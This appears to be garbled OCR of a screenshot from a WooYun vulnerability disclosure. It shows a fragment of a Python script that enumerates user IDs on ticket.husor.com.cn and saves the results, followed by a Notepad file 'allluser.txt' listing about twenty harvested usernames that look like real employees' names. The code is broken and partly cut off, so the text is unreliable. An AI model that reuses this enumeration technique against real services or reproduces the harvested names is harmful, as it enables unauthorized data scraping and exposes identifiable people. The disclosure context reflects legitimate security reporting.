 port urllib.request
= open("F:\\1.txt",'w')
r i in range(10,222):
try:
url = "http://ticket.husor.com.cn/users/%s" % i
resp = urllib.request.urlopen(url)
allluser.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
dongjuan.chen
binbin.shi
liying.ye
xiao.du
laiping.wang
panhong.wang
yafen.luo
yuping.yang
yunzhi.sheng
jianbo.gu
lingdan.zheng
fang.zhuo
binbin.huang
ruixue.liu
huiru.zhang
hongdan.shen
zhengkang.wang
ling.long
linting.wang
qinqing.yang
taotao.tu
tingting.zhang
excep
close()
www.wooyun.org